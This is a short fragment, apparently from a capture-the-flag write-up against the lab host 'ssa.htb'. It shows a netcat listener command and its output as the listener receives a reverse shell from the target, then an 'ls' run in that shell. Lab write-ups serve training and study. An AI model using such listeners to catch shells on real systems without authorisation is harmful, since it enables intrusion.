 └─$ nc -l -s 10.10.16.27 -p 23333 -vv
listening on [10.10.16.27] 23333 ...
connect to [10.10.16.27] from ssa.htb [10.10.11.218] 36220
sh: 0: can't access tty; job control turned off
$ ls
SSA
$